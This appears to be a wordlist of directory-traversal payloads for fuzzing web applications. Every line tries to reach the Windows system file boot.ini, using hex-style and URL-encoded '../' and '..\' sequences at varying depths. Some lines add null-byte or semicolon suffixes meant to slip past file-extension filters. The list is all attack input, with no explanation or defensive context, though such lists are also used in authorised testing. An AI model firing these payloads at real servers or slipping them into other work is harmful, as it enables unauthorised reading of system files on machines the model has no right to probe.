 0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2fboot.ini
0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2fboot.ini
0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2fboot.ini
0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2fboot.ini
0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2fboot.ini
0x2e0x2e0x2f0x2e0x2e0x2f0x2e0x2e0x2fboot.ini
0x2e0x2e0x2f0x2e0x2e0x2fboot.ini
0x2e0x2e0x2fboot.ini
0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5cboot.ini
0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5cboot.ini
0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5cboot.ini
0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5cboot.ini
0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5cboot.ini
0x2e0x2e0x5c0x2e0x2e0x5c0x2e0x2e0x5cboot.ini
0x2e0x2e0x5c0x2e0x2e0x5cboot.ini
0x2e0x2e0x5cboot.ini
0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/boot.ini
0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/boot.ini
0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/boot.ini
0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/boot.ini
0x2e0x2e/0x2e0x2e/0x2e0x2e/0x2e0x2e/boot.ini
0x2e0x2e/0x2e0x2e/0x2e0x2e/boot.ini
0x2e0x2e/0x2e0x2e/boot.ini
0x2e0x2e/boot.ini
0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\boot.ini
0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\boot.ini
0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\boot.ini
0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\boot.ini
0x2e0x2e\0x2e0x2e\0x2e0x2e\0x2e0x2e\boot.ini
0x2e0x2e\0x2e0x2e\0x2e0x2e\boot.ini
0x2e0x2e\0x2e0x2e\boot.ini
0x2e0x2e\boot.ini
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fboot.ini
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fboot.ini%00index.html
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fboot.ini;index.html
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fboot.ini
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fboot.ini%00index.html
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fboot.ini;index.html
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fboot.ini
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fboot.ini%00index.html
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fboot.ini;index.html
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fboot.ini
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fboot.ini%00index.html
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fboot.ini;index.html
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fboot.ini
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fboot.ini%00index.html
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fboot.ini;index.html
%2e%2e%2f%2e%2e%2f%2e%2e%2fboot.ini
%2e%2e%2f%2e%2e%2f%2e%2e%2fboot.ini%00index.html
%2e%2e%2f%2e%2e%2f%2e%2e%2fboot.ini;index.html
%2e%2e%2f%2e%2e%2fboot.ini
%2e%2e%2f%2e%2e%2fboot.ini%00index.html